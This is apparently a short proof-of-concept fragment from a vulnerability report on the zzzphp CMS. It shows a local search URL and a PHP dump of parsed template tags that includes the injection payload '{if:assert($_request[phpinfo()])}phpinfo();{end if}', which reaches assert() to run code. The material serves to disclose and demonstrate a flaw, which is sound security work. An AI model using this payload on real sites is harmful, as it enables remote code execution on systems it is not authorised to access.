 phpinfo()
http://127.0.0.1/zzzphp/search/
view-source:http://127.0.0.1/zzzphp/search/
1 array(3) {
2   [0]=>
3   array(2) {
4     [0]=>
5     string(51) "{if:assert($_request[phpinfo()])}phpinfo();{end if}"
6     [1]=>
7     string(23) "{if:-1=0}active{end if}"
8   }
9   [1]=>
10   array(2) {
11     [0]=>
12     string(28) "assert($_request[phpinfo()])"
13     [1]=>
14     string(4) "-1=0"
15   }
16   [2]=>
17   array(2) {
18     [0]=>
19     string(10) "phpinfo();"
20     [1]=>
21     string(6) "active"
22   }
23 }